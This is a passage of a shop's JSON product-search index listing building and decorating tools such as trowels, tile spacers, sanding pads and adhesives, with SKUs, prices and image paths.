DELIVERY","p":2.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p139801.jpg","u":"ox-pro-grout-remover-replacement-blade-50mm-ox-p139801.html","o":"product_search"},{"value":"Ox Pro Tile Nippers 8\" (200mm) OX-P153080","s":"TOOXP153080","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty large blade nippers for ceramic tiles.\r\nSKU CODE:&nbsp;TOOXP153080\r\nNEXT DAY DELIVERY","p":13.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p153080.jpg","u":"ox-pro-tile-nippers-8-200mm-ox-p153080.html","o":"product_search"},{"value":"Ox Trade Tile Cleaner OX-T142525","s":"TOOXT142525","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty 2 component handle.\r\nSKU CODE:&nbsp;TOOXT142525\r\nNEXT DAY DELIVERY","p":12.928,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t142525.jpg","u":"ox-trade-tile-cleaner-ox-t142525.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 2mm (Pack of 250) OX-T160902","s":"TOOXT160902","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles.\r\nSKU CODE:&nbsp;TOOXT160902\r\nNEXT DAY DELIVERY","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160902-2.jpg","u":"ox-trade-cross-shaped-tile-spacers-2mm-pack-of-250-ox-t160902.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 3mm Pack Of 250 - T160903","s":"TOOXT160903","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles\r\nevenly to give a professional finish\r\nExtra long legs","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160903-2.jpg","u":"ox-pro-tile-nippers-200mm-8-p153080-10473.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 4mm Pack Of 250 - T160904","s":"TOOXT160904","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles\r\nevenly to give a professional finish\r\nExtra long legs","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160904-2.jpg","u":"ox-pro-tile-nippers-200mm-8-p153080-10474.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 5mm (Pack of 250) OX-T160905","s":"TOOXT160905","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles.\r\nSKU CODE:&nbsp;TOOXT160905\r\nNEXT DAY DELIVERY","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160904-2_1.jpg","u":"ox-trade-cross-shaped-tile-spacers-5mm-pack-of-250-ox-t160905.html","o":"product_search"},{"value":"Ox Trade Wedge Shaped Tile Spacers 6mm (Pack of 500) OX-T160605","s":"TOOXT160605","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Strong &amp; durable plastic tile wedges.\r\nSKU CODE:&nbsp;TOOXT160605\r\nNEXT DAY DELIVERY","p":4.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160605-2.jpg","u":"ox-trade-wedge-shaped-tile-spacers-6mm-pack-of-500-ox-t160605.html","o":"product_search"},{"value":"Ox Trade Wash Kit 24 Litres OX-T140424","s":"TOOXT140424","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Large 24 litre container made from impact resistant plastic.\r\nSKU CODE:&nbsp;TOOXT140424\r\nNEXT DA...","p":42.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t140424.jpg","u":"ox-trade-wash-kit-24-litres-ox-t140424.html","o":"product_search"},{"value":"Ox Pro Grout Remover OX-P130201","s":"TOOXP130201","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Tungsten carbide tipped blade.\r\nSKU CODE:&nbsp;TOOXP130201\r\nNEXT DAY DELIVERY","p":6.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p130201_1.jpg","u":"ox-pro-grout-remover-ox-p130201.html","o":"product_search"},{"value":"Gorilla Wipes 80 Wipes (GW1010)","s":"TOGW1010","c":["18","1","3","29","1","3","18"],"d":"The one and only Gorilla Wipes have a unique formula capable of cleaning more substances than jus...","p":5.551,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/togw1010.jpg","u":"gorilla-wipes-80-wipes-gw1010.html","o":"product_search"},{"value":"Spectrum  PRO Superfast Multi Steel Universal 300mm x 22mm Diamond Blade - TX10R-300\/20","s":"TOOXTXR30020","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Guaranteed to cut all construction products including metal. Excellent fast cut universal &amp; h...","p":96.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/x\/tx10r_1_3.jpg","u":"spectrum-pro-superfast-multi-steel-universal-300mm-x-22mm-diamond-blade-tx10r-300-20.html","o":"product_search"},{"value":"Marshalltown Felt Brush MFB865","s":"TOMFB865","c":["56","1","3","12","89","1","3","12","56","93","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN 13&frac14;&quot; x 9&quot; Felt Brush can apply or remove water during drywall f...","p":34.139,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf8a44cb75080ce4f462be.jpg","u":"marshalltown-felt-brush-mfb865.html","o":"product_search"},{"value":"Marshalltown Brick Trowel Philadelphia Pattern with DuraSoft Handle 12\u201d x 6\u201d M1912D","s":"TOPBT1912","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Brick Trowel 12&quot; x 6&quot; is designed for durability and offers professional-g...","p":46.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf1a8ccb75093418c1ca39.jpg","u":"marshalltown-brick-trowel-philadelphia-pattern-with-durasoft-handle-12-x-6-m1912d.html","o":"product_search"},{"value":"Full Circle 150g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 5 Sheets","s":"TOLHRSTG1505","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 150g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 1 Packs of 5 Sheets","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper_2.png","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool-6875.html","o":"product_search"},{"value":"Full Circle 100g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 5 Sheets","s":"TOLHRSTG1005","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 100g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 1 Packs of 5 Sheets","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper_2_1.png","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool-6876.html","o":"product_search"},{"value":"Full Circle 220g Sanding Pads - 5 Sheets","s":"TOLHRSDICS2205","c":["51","1","3","11","114","1","3","11","51","29","1","3","11","51"],"d":"Loop backed sandpaper prevents debris from collecting behind. sold in packs of 5 sheets for use w...","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l500_4.jpg","u":"full-circle-240g-sanding-pads-4256.html","o":"product_search"},{"value":"Full Circle 120g Sanding Pads - 5 Sheets","s":"TOLHRSDICS1205","c":["51","1","3","11","114","1","3","11","51","29","1","3","11","51"],"d":"Loop backed sandpaper prevents debris from collecting behind. sold in packs of 5 sheets for use w...","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l500_3.jpg","u":"full-circle-120g-sanding-pads-4275.html","o":"product_search"},{"value":"Full Circle Foam Replacement Pad","s":"TOLHRSPAD","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle Foam Replacement Pad","p":11.0075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/c\/fci-rp-thin_01_1.jpg","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool-6877.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 24\" (600mm) - 228070","s":"TOR228070","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":19.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_070.jpg","u":"refina-plazi-spatula-rule-24-600mm-228070.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 32\" (800mm) - 228074","s":"TOR228074","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":23.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_074.jpg","u":"refina-plazi-spatula-rule-32-800mm-228074.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 40\" (1000mm) - 228076","s":"TOR228076","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_076.jpg","u":"refina-plazi-spatula-rule-40-1000mm-228076.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 48\" (1200mm) - 228078","s":"TOR228078","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":29.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_078_1.jpg","u":"refina-plazi-spatula-rule-48-1200mm-228078.html","o":"product_search"},{"value":"Refina Skimming Spatula 12\" (300mm) - 228040","s":"TOR228040","c":["89","1","3","14","29","1","3","14","89"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_040.jpg","u":"refina-skimming-spatula-12-300mm-228040.html","o":"product_search"},{"value":"Refina Skimming Spatula 16\" (400mm) - 228042","s":"TOR228042","c":["84","1","3","14","89","1","3","14","84","29","1","3","14","84"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_042.jpg","u":"refina-skimming-spatula-16-400mm-228042.html","o":"product_search"},{"value":"Refina Skimming Spatula 20\" (500mm) - 228044","s":"TOR228044","c":["84","1","3","14","89","1","3","14","84","29","1","3","14","84"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":10.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_044.jpg","u":"refina-skimming-spatula-20-500mm-228044.html","o":"product_search"},{"value":"Refina Skimming Spatula 24\" (600mm) - 228046","s":"TOR228046","c":["84","1","3","14","89","1","3","14","84","29","1","3","14","84"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_046_1.jpg","u":"refina-skimming-spatula-24-600mm-228046.html","o":"product_search"},{"value":"Arrow Yellow Perforated Sanding Discs 80 Grit 225mm (Pack of 25)","s":"TOSHDSD80Y","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow perforated sanding discs can be used with various sanding tools.\r\nSKU: TOSHDSD80Y","p":36.477,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_2.jpg","u":"arrow-yellow-perforated-sanding-discs-80-grit-225mm-pack-of-25.html","o":"product_search"},{"value":"Arrow Yellow Perforated Sanding Discs 100 Grit 225mm (Pack of 25)","s":"TOSHDSD100Y","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow perforated sanding discs can be used with various sanding tools.\r\nSKU: TOSHDSD100Y","p":36.477,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_2_4.jpg","u":"arrow-yellow-perforated-sanding-discs-100-grit-225mm-pack-of-25.html","o":"product_search"},{"value":"Arrow Yellow Perforated Sanding Discs 120 Grit 225mm (Pack of 25)","s":"TOSHDSD120Y","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow perforated sanding discs can be used with various sanding tools.\r\nSKU: TOSHDSD120Y","p":36.477,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_2_4_1.jpg","u":"arrow-yellow-perforated-sanding-discs-120-grit-225mm-pack-of-25.html","o":"product_search"},{"value":"Kraft Fluorescent Orange Braided Nylon Mason's Line 250ft - BC334T","s":"TOL","c":["80","1","3","12","124","1","3","12","80","29","1","3","12","80"],"d":"This tube of 250&#039; of the fluorescent orange line is great as mason&#039;s line for a strong,...","p":7.0975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tol.jpg","u":"kraft-fluorescent-orange-braided-nylon-mason-s-line-250ft-bc334t.html","o":"product_search"},{"value":"Irwin Strait-Line Standard Marking Chalk  8oz Blue - 64901","s":"TOCR","c":["58","1","3","12","106","1","3","12","58","124","1","3","12","58","29","1","3","12","58"],"d":"Standard Marking Chalk&nbsp;Features:\r\n\r\nInterior or exterior use\r\nMarks are temporary\r\nProvides ...","p":3.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/t\/standard-marking-chalk-555.jpg","u":"irwin-strait-line-standard-marking-chalk-8oz-blue-64901.html","o":"product_search"},{"value":"Axus Decor 230MM \/ 9\" Quick Fill Caulking Blade -  AXU\/QF230","s":"TOCAULK230","c":["40","1","3","14","84","1","3","14","40","93","1","3","14","40","29","1","3","14","40"],"d":"&lt;p&gt;A multipurpose caulking blade&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Fills cracks and plasterboard...","p":4.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_qf230.jpg","u":"axus-decor-230mm-9-quick-fill-caulking-blade-axu-qf230.html","o":"product_search"},{"value":"Axus Decor 280MM \/ 11\" Quick Fill Caulking Blade -  AXU\/QF280","s":"TOCAULK280","c":["40","1","3","14","84","1","3","14","40","93","1","3","14","40","29","1","3","14","40"],"d":"&lt;p&gt;A multipurpose caulking blade&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Fills cracks and plasterboard...","p":5.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axuqf280.jpg","u":"axus-decor-230mm-9-quick-fill-caulking-blade-axu-qf230-5378.html","o":"product_search"},{"value":"Axus Decor Immaculate Finish Brush Grey 3\" - AXU\/BG3","s":"TOPAINT3G","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"This brush features a full-bodied stock of super-fine, tapered, synthetic filaments, engineered t...","p":4.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_bg3_2048x2048.jpg","u":"axus-decor-immaculate-finish-brush-grey-3-axu-bg3.html","o":"product_search"},{"value":"Axus Decor Immaculate Finish Brush Grey 1.5\" - AXU\/BG15","s":"TOPAINT15G","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"This brush features a full-bodied stock of super-fine, tapered, synthetic filaments, engineered t...","p":2.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axubg15.jpg","u":"axus-decor-immaculate-finish-brush-grey-1-5-axu-bg15.html","o":"product_search"},{"value":"T Class 5 Piece Contractor Brush Set - 89095","s":"TOPAINTBS6","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"Made from 100% SRT filament\r\nFor use with all paints and varnishes\r\nKaiser Style polypropylene ha...","p":7.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t5.jpg","u":"axus-decor-immaculate-finish-brush-grey-1-1-2-inch-axu-bg15-4275.html","o":"product_search"},{"value":"Everbuild Gun A Nail Standard White 310ml - GANN3","s":"EVGANS","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Everbuild Gun A Nail Standard is a high strength, gap filling multi-purpose building adhesive bas...","p":3.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/u\/gun_a_nail-std.png","u":"everbuild-gun-a-nail-standard-white-310ml-gann3.html","o":"product_search"},{"value":"Everbuild Everflex 125 One Hour Caulk White 300ml - 125C3","s":"EVOHCW","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Everflex 125 One Hour Caulk is a fast-drying flexible decorators&rsquo; filler and sealant that r...","p":3.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/125-one-hour-caulk.png","u":"everbuild-everflex-125-one-hour-caulk-white-300ml-125c3.html","o":"product_search"},{"value":"Everbuild Fix & Fill Expanding Foam 750ml - EVFF7","s":"EVFFF","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Fix &amp; Fill Expanding Foam is a quick-setting polyurethane-based foam which expands greatly on...","p":7.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/fix-and-fill-expanding-foam.png","u":"everbuild-fix-fill-expanding-foam-750ml-evff7.html","o":"product_search"},{"value":"Everbuild Firefoam B2 Handheld 750ml - B2FIREHAND","s":"EVFFFIRE","c":["40","1","3","14","45","1","3","14","40","125","1","3","14","40","29","1","3","14","40","33","1","3","14","40"],"d":"Firefoam B2 Handheld is a quick setting fire rated, one part polyurethane foam in a ready to use ...","p":12.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/fire-foam-b2_1.png","u":"everbuild-firefoam-b2-handheld-750ml-b2firehand.html","o":"product_search"},{"value":"Everbuild 201 Premium Mortar Admix 5 Ltr - AD5L","s":"TOMA5","c":["40","1","3","14","45","1","3","14","40","125","1","3","14","40","29","1","3","14","40"],"d":"Mortar Admix is an air entraining plasticiser that replaces lime in the mix to provide an easy to...","p":4.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/201-mortar-admix.png","u":"everbuild-fix-fill-expanding-foam-750ml-evff7-7564.html","o":"product_search"},{"value":"Everbuild 501 Universal PVA Bond 5 Ltr - PVA5L","s":"AJPVAE","c":["13","1","3","45","1","3","13","125","1","3","13","29","1","3","13"],"d":"PVA Bond is a multi-purpose bonding agent, primer, sealer, cement and plaster admixture that adhe...","p":25.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501.jpg","u":"everbuild-fix-fill-expanding-foam-750ml-evff7-7565.html","o":"product_search"},{"value":"Everbuild 202 Integral Waterproofer 5 Ltr - ILW5L","s":"EVIWP5","c":["40","1","3","14","45","1","3","14","40","125","1","3","14","40","26","1","3","14","40","152","1","3","14","40","29","1","3","14","40","33","1","3","14","40"],"d":"Integral Liquid Waterproofer is a liquid additive that provides long term water protection to mor...","p":4.995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/202-integral-liquid-waterproofer.png","u":"everbuild-fix-fill-expanding-foam-750ml-evff7-7566.html","o":"product_search"},{"value":"Marshalltown Drywall Trowel 16\" x 4\u00bd\" M12CSD","s":"TOPT16M12CSD","c":["56","1","3","12","97","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Drywall Trowel 16&quot; x 4&frac12;&quot; features a blade with a slight concave bow...","p":33.516,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/559149fa6b58460eb8b0abdd.jpg","u":"marshalltown-drywall-trowel-16-x-4-m12csd.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Stainless Steel with Curved DuraSoft Handle 14\u201d x 4\u00be\u201d MXS73DSS","s":"TOPTMXS73DSS","c":["56","1","3","12","89","1","3","12","56","97","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowels are crafted from the highest-grade tempered steel and designed to ...","p":50.099,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf3719cb75093418c1e3d6.jpg","u":"marshalltown-finishing-trowel-stainless-steel-with-curved-durasoft-handle-14-x-4-mxs73dss.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Spring Steel with Wooden Handle 11\u00bd\" x 4\u00be\" MXS4","s":"TOPTX4","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN Finishing Trowel 11&frac12;&quot; x 4&frac34;&quot; is crafted from the highest-grad...","p":32.501,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_101_1.jpg","u":"marshalltown-finishing-trowel-spring-steel-with-wooden-handle-11-x-4-mxs4.html","o":"product_search"},{"value":"Indasa Sanding Sponge Meduim 60 Grit \/ Fine 220 Grit - C97460","s":"TOSPSB","c":["51","1","3","11","53","1","3","11","51","29","1","3","11","51"],"d":"This sturdy, washable sanding sponge handles tight corners and other close quarters without scuff...","p":1.7413,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/_\/4_sided_block_photo.jpg","u":"indasa-sanding-sponge-meduim-fine-60-220-grit-c97460.html","o":"product_search"},{"value":"Faithful Heavy-Duty Black Refuse Sacks  (10)","s":"TORSBIN10","c":["40","1","3","14","29","1","3","14","40"],"d":"Faithfull Heavy-Duty Black Refuse Sacks are extra strong heavy-duty sacks which are ideal for gen...","p":2.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faibagrefuse.jpg","u":"heavy-duty-plastic-bin-bags-4264.html","o":"product_search"},{"value":"Personna Smartedge American Pro Line Adjustable Stripper 4\" with 5 Blades 65-0001","s":"TOSKWALLS","c":["56","1","3","12","100","1","3","12","56","29","1","3","12","56"],"d":"American Line 650001 SmartEdge 100mm (4 in) adjustable wall stripper has an adjustable head for m...","p":14.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l1600_3.jpg","u":"personna-smartedge-american-pro-line-adjustable-stripper-4-with-5-blades-65-0001.html","o":"product_search"},{"value":"Everbuild Pinkgrip 350ml - PINK","s":"EVGANPINK","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Pinkgrip will stick just about anything on a building site that needs sticking. Its amazing grabb...","p":3.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pink.jpg","u":"everbuild-pinkgrip-350ml-pink.html","o":"product_search"},{"value":"Refina (Eibenstock) Petrol Mixer Drill - EHR750B ","s":"TOMP","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"This hand held petrol powered mixer is recommended for external use mixing mortar and epoxiesThe ...","p":368.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehr750b-petrol-mixer-w170_1.jpg","u":"refina-ebienstock-petrol-mixer-drill-ehr750b.html","o":"product_search"},{"value":"Marshalltown Brick Laying Trowel Philadelphia Pattern with DuraSoft Handle 10\" X 5\" M1910D","s":"TOPBT1910D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The MARSHALLTOWN Brick Trowel 10&quot; x 5&quot; is designed for durability and offers profession...","p":46.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf1a80cb75093418c1ca34.jpg","u":"marshalltown-brick-laying-trowel-philadelphia-style-10-x-5-m1910d.html","o":"product_search"},{"value":"Marshalltown Brick Trowel Philadelphia Pattern with DuraSoft Handle 11\u201d x 5\u00bd\u201d M1911D","s":"TOPBT1911D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The MARSHALLTOWN Brick Trowel 11&quot; x&nbsp;5&frac12;&quot; is designed for durability and offe...","p":46.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_100_3.jpg","u":"marshalltown-brick-trowel-philadelphia-pattern-with-durasoft-handle-11-x-5-m1911d.html","o":"product_search"},{"value":"Ox Pro Semi Flex Plastic Trowel 14\" (355mm x 138mm) OX-P532414","s":"TOOXP532414","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\nSKU CODE:&nbsp;TOOXP532414\r\nNEXT DAY D...","p":43.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532144.jpg","u":"ox-pro-semi-flex-plastic-trowel-14-355mm-x-138mm-ox-p532414.html","o":"product_search"},{"value":"Ox Pro Semi Flex Plastic Trowel 405mm OX-P532416","s":"TOOXP532416","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\nSKU CODE:&nbsp;TOOXP532416\r\nNEXT DAY D...","p":45.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532144_1.jpg","u":"ox-pro-semi-flex-plastic-trowel-405mm-ox-p532416.html","o":"product_search"},{"value":"Ox Pro Semi Flex Plastic Trowel 455mm OX-P532418","s":"TOOXP532418","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\n&nbsp;SKU CODE:&nbsp;TOOXP532418\r\nNEXT...","p":51.376,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532144_1_1.jpg","u":"ox-pro-semi-flex-plastic-trowel-455mm-ox-p532418.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel Set (5 Pieces) OX-P371005","s":"TOOXP371005","c":["62","1","3","12","92","1","3","12","62","124","1","3","12","62","29","1","3","12","62"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":63.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p371005.jpg","u":"ox-pro-heavy-duty-wood-chisel-set-5-pieces-ox-p371005.html","o":"product_search"},{"value":"Arrow 30 Micron Aluminium Foil Tape 100mm x 45 Meters - INSAJT100","s":"INSAJT100","c":["44","1","3","13","29","1","3","13","44"],"d":"A 30 micron class &lsquo;o&rsquo; aluminium foil Tape with an aggressive solvent acrylic adhesive...","p":9.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/o\/foil4.jpg","u":"aluminium-foil-tape-75mm-x-45m-aluminium-jointing-tape-5393.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool 3\/8\" - PL188","s":"TOPSTPL188","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192.jpg","u":"kraft-ornamental-trowel-square-tool-3-8-pl188.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool \u00bd\" - PL189","s":"TOPSTPL189","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1.jpg","u":"kraft-ornamental-trowel-square-tool-pl189.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool 5\/8\" - PL190","s":"TOPSTPL190","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1_1.jpg","u":"kraft-ornamental-trowel-square-tool-5-8-pl190.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool \u00be\" - PL191","s":"TOPSTPL191","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster, or other materials with this professional grade tool. ...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1_1_1_1_1.jpg","u":"kraft-ornamental-trowel-square-tool-pl191.html","o":"product_search"},{"value":"Kraft Ornamental Trowel & Square Tool 1\" - PL192","s":"TOPSTPL192","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster, or other materials with this professional grade tool. ...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl192_1_1_1_1_1_1.jpg","u":"kraft-ornamental-trowel-square-tool-1-pl192.html","o":"product_search"},{"value":"Kraft Ornamental Leaf & Square Tool \u00bd\" - PL194","s":"TOPSTPL194","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster or other materials with this professional grade tool. T...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl194.jpg","u":"kraft-ornamental-leaf-square-tool-pl194.html","o":"product_search"},{"value":"Kraft Ornamental Leaf & Square Tool \u00be\" - PL196","s":"TOPSTPL196","c":["89","1","3","14","118","1","3","14","89","29","1","3","14","89"],"d":"Design ornate details on foam, in plaster, or other materials with this professional grade tool. ...","p":8.9165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/pl194_1.jpg","u":"kraft-ornamental-leaf-square-tool-pl196.html","o":"product_search"},{"value":"Kraft Stainless Steel Venetian Trowel with ProForm Handle 8\" x 3\" - 